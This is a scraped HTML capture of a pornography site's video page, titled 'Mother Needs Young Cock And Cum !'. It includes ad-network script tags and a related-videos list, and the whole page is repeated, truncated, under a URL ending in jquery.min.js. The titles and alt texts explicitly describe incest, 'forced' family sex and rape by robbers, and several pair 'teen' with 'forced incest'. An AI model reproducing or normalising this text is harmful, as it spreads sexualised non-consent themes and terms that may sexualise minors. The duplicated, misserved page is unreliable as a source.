

--- FILE ---
content_type: text/html
request_url: https://incestsex.pro/en/video/2705852732337800223/
body_size: 4488
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Sex - Mother Needs Young Cock And Cum ! - Family Guy Meg Has Sex - Xxx Porn Mom And Son</title>
        <meta name="description" content="Mother Needs Young Cock And Cum ! - 19:33 - 28.02.2020 - 168" />
        <link rel="alternate" hreflang="en" href="/en/video/2705852732337800223/" />
 
        <link rel="canonical" href="https://incestsex.pro/en/video/2705852732337800223/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://incestsex.pro/thumbs/223/2705852732337800223_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658vtuz03%2bII6Q%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Mother Needs Young Cock And Cum !" />
        <meta property="og:description" content="Mother Needs Young Cock And Cum ! - 19:33 - 28.02.2020 - 168" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658vtuz03%2bII6Q%3d%3d" />
        <meta property="og:site_name" content="Incest Sex" />
        <meta property="og:image" content="https://incestsex.pro/thumbs/223/2705852732337800223_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658vtuz03%2bII6Q%3d%3d" />
        <meta property="video:duration" content="PT19M33S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Mother Needs Young Cock And Cum ! - 19:33 - 28.02.2020 - 168" />
        <meta name="twitter:title" content="Mother Needs Young Cock And Cum !" />
        <meta name="twitter:site" content="incestsex.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658vtuz03%2bII6Q%3d%3d">
        <meta name="twitter:image" content="https://incestsex.pro/thumbs/223/2705852732337800223_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://incestsex.pro/en/video/2705852732337800223/",
  "contentUrl": "https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658vtuz03%2bII6Q%3d%3d",
  "name": "Mother Needs Young Cock And Cum !",
  "description": "Mother Needs Young Cock And Cum !",
  "thumbnailUrl": "https://incestsex.pro/thumbs/223/2705852732337800223_0.jpg",
  "uploadDate": "2020-02-28T13:25:50+00:00",
  "duration": "PT19M33S",
  "publisher": {"@type": "Organization", "name": "incestsex.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/ABcY6MaM0NutaBPveYV03B.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Incest<span>Sex</span>.pro</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/search/family/" title="Family Sex Cams"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/category/family-porn/" title="Family Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="full-container">
                    
                    <div class="full-table">
                
                        <div class="full-column">
                            
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658vtuz03%2bII6Q%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                            
                            <div class="full-info">
                                
                                <h1>Mother Needs Young Cock And Cum !</h1>
                                
                                
                                <div class="meta">
                                    <span><i class="la la-eye"></i> 168</span>
                                    <span><i class="la la-clock"></i> 19:33</span>
                                    <span><i class="la la-cloud-upload"></i> 28.02.2020</span>
                                </div>
                                
                                <div class="links-wrap">
                                
                                    <div class="links-container">
                                        <span><i class="la la-tags"></i> Categories:</span>
                                        
                                    </div>
                                   
                                
                                </div>
                                
                            </div>
                            
                        </div>
                        
                        <div class="full-brkas-container">
                            
                            <div class="brka">
                                <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                            </div>
                            
                            <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                                <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                            </div>
                            
                            <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                                <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                <h2>Related Videos</h2>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10301966452256157519/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8ef7efe7fab82f4f" src="/thumbs/519/10301966452256157519_0.jpg" alt="incezt - real mother and son homemade 1 incezt - incest porn laws - teen incest porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8767</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - real mother and son homemade 1 incezt - incest porn laws - teen incest porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13038334651114300544/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b4f17848fe55a480" src="/thumbs/544/13038334651114300544_0.jpg" alt="Son cought his mother having sex with his friend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10884</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Son cought his mother having sex with his friend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4382012970752854722/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3cd009947ae0cac2" src="/thumbs/722/4382012970752854722_0.jpg" alt="fucking his own mom and granny" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29099</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>fucking his own mom and granny</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18410866006355073186/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ff8089167c1bd8a2" src="/thumbs/186/18410866006355073186_0.jpg" alt="incest sex with hot russian girls leaves viewers aching for more." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6736</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incest sex with hot russian girls leaves viewers aching for more.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731858281356/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg" alt="Help me mom, please!!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1359736</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Help me mom, please!!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10759855170994138194/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9552af4515c16c52" src="/thumbs/194/10759855170994138194_0.jpg" alt="mother caught father with daughter : https://goo.gl/pZdK41" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25945</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>mother caught father with daughter : https://goo.gl/pZdK41</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17853364868885302104/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f7c3e4c1cf58cb58" src="/thumbs/104/17853364868885302104_0.jpg" alt="incezt - mom takes facial before sons webcam - full family sex vedios - nlt family vacation porn comics" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7514</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - mom takes facial before sons webcam - full family sex vedios - nlt family vacation porn comics</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2019797888087461396/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1c07c37a55898e14" src="/thumbs/396/2019797888087461396_0.jpg" alt="73 years old grandma needs hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>18905</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>73 years old grandma needs hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732749219396/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb966098644" src="/thumbs/396/2705852732749219396_0.jpg" alt="Teen couple" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>118</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen couple</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/714677182000807271/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9eb0b1c4a3c3d67" src="/thumbs/271/714677182000807271_0.jpg" alt="busty 83 years old mom rough fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1860</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty 83 years old mom rough fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639456136833/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10af072e81" src="/thumbs/833/3824942639456136833_0.jpg" alt="DADDY4K. Old man kisses, licks and fucks young beauty with enthusiasm" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>DADDY4K. Old man kisses, licks and fucks young beauty with enthusiasm</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14599422733881812501/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ca9b91a01ac9a615" src="/thumbs/501/14599422733881812501_0.jpg" alt="incezt - real mother sex and cum in pussy hd incezt - family forced to have sex by robbers - india summer friends & family 4 porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6913</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - real mother sex and cum in pussy hd incezt - family forced to have sex by robbers - india summer friends & family 4 porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546970831113/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251927da909" src="/thumbs/113/1426482546970831113_0.jpg" alt="23yr old single mother with huge ass and tits becomes my panty whore for cash" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1062</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>23yr old single mother with huge ass and tits becomes my panty whore for cash</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/728790959426960899/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a1d2f842c28fe03" src="/thumbs/899/728790959426960899_0.jpg" alt="exotic amateur incest sex with homemade russian porn and awesome pussy pleasure." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>61</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>exotic amateur incest sex with homemade russian porn and awesome pussy pleasure.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14562395015160398543/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ca18051c858e02cf" src="/thumbs/543/14562395015160398543_0.jpg" alt="insext mother rewards her son 01708 - teen forced incest movie porn - real home made family sex movies" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2827</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>insext mother rewards her son 01708 - teen forced incest movie porn - real home made family sex movies</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13684490103624779301/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1581316</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18065641279288927897/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fab60d0713a66699" src="/thumbs/897/18065641279288927897_0.jpg" alt="incezt - real mother and son homemade hj incezt - step family seduction porn - family guy porn comic quahog diaries espanol" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12085</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - real mother and son homemade hj incezt - step family seduction porn - family guy porn comic quahog diaries espanol</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2760857668024465347/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2650896be202f7c3" src="/thumbs/347/2760857668024465347_0.jpg" alt="incezt - grandson fucks his very old grandma incezt - grandpa and grandson incest-porn - juliet anderson incest porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40148</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - grandson fucks his very old grandma incezt - grandpa and grandson incest-porn - juliet anderson incest porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                      
                    
                </div>
                
                
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
               
            </div>
            
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; incestsex.pro, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4891600aacaa47849aa9ac42e6ebc65f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://incestsex.pro/en/video/2705852732337800223/js/jquery.min.js
body_size: 4233
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Sex - Mother Needs Young Cock And Cum ! - Family Guy Meg Has Sex - Xxx Porn Mom And Son</title>
        <meta name="description" content="Mother Needs Young Cock And Cum ! - 19:33 - 28.02.2020 - 168" />
        <link rel="alternate" hreflang="en" href="/en/video/2705852732337800223/" />
 
        <link rel="canonical" href="https://incestsex.pro/en/video/2705852732337800223/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://incestsex.pro/thumbs/223/2705852732337800223_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658vtuz03%2bII6Q%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Mother Needs Young Cock And Cum !" />
        <meta property="og:description" content="Mother Needs Young Cock And Cum ! - 19:33 - 28.02.2020 - 168" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658vtuz03%2bII6Q%3d%3d" />
        <meta property="og:site_name" content="Incest Sex" />
        <meta property="og:image" content="https://incestsex.pro/thumbs/223/2705852732337800223_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658vtuz03%2bII6Q%3d%3d" />
        <meta property="video:duration" content="PT19M33S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Mother Needs Young Cock And Cum ! - 19:33 - 28.02.2020 - 168" />
        <meta name="twitter:title" content="Mother Needs Young Cock And Cum !" />
        <meta name="twitter:site" content="incestsex.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658vtuz03%2bII6Q%3d%3d">
        <meta name="twitter:image" content="https://incestsex.pro/thumbs/223/2705852732337800223_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://incestsex.pro/en/video/2705852732337800223/",
  "contentUrl": "https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658vtuz03%2bII6Q%3d%3d",
  "name": "Mother Needs Young Cock And Cum !",
  "description": "Mother Needs Young Cock And Cum !",
  "thumbnailUrl": "https://incestsex.pro/thumbs/223/2705852732337800223_0.jpg",
  "uploadDate": "2020-02-28T13:25:50+00:00",
  "duration": "PT19M33S",
  "publisher": {"@type": "Organization", "name": "incestsex.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/ABcY6MaM0NutaBPveYV03B.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Incest<span>Sex</span>.pro</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/search/family/" title="Family Sex Cams"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/category/family-porn/" title="Family Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="full-container">
                    
                    <div class="full-table">
                
                        <div class="full-column">
                            
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video2/440715089/425/2705852732686163425.480p.mp4&ses=1PyO0%2bp6658vtuz03%2bII6Q%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                            
                            <div class="full-info">
                                
                                <h1>Mother Needs Young Cock And Cum !</h1>
                                
                                
                                <div class="meta">
                                    <span><i class="la la-eye"></i> 168</span>
                                    <span><i class="la la-clock"></i> 19:33</span>
                                    <span><i class="la la-cloud-upload"></i> 28.02.2020</span>
                                </div>
                                
                                <div class="links-wrap">
                                
                                    <div class="links-container">
                                        <span><i class="la la-tags"></i> Categories:</span>
                                        
                                    </div>
                                   
                                
                                </div>
                                
                            </div>
                            
                        </div>
                        
                        <div class="full-brkas-container">
                            
                            <div class="brka">
                                <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                            </div>
                            
                            <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                                <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                            </div>
                            
                            <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                                <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                <h2>Related Videos</h2>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10301966452256157519/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8ef7efe7fab82f4f" src="/thumbs/519/10301966452256157519_0.jpg" alt="incezt - real mother and son homemade 1 incezt - incest porn laws - teen incest porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8767</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - real mother and son homemade 1 incezt - incest porn laws - teen incest porn</p>
                                </div>
                            </a>
